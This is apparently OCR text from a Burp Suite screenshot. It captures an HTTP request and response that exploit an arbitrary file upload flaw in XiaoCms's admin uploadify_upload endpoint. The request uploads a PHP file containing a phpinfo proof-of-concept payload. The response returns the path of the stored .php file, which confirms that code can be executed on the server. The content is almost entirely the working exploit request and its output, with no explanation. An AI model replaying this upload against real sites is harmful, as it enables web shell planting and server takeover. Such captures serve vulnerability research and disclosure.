 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.81.195:10100 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /admin/index.php?c=uploadfile&a=uploadify_upload&type=php&size=1000 HTTP/1.1
2 Host: 192.168.81.195:10100
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJsiIweOJnmiaZGb4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
12 Cookie: treeview-black=10; lf_user_recommend=1669017391; __bid_n=184ada2f395ab4dd774207;
ishistory=1; PHPSESSID=rf05f8an4uhlkcktcnh2i43us4
13 Connection: close
14
15 ------WebKitFormBoundaryJsiIweOJnmiaZGb4
16 Content-Disposition: form-data; name="file"; filename="m0d1fy.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryJsiIweOJnmiaZGb4
21 Content-Disposition: form-data; name="submit"
22
23 submit
24 ------WebKitFormBoundaryJsiIweOJnmiaZGb4
? Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Dec 2022 08:04:45 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: XiaoCms 20141229
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Content-Length: 61
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 /data/upload/file/202212/88d26127530bcac14b3168c123b3b60e.php
? Search... 0 matches
INSPECTOR
Done 341 bytes | 3 millis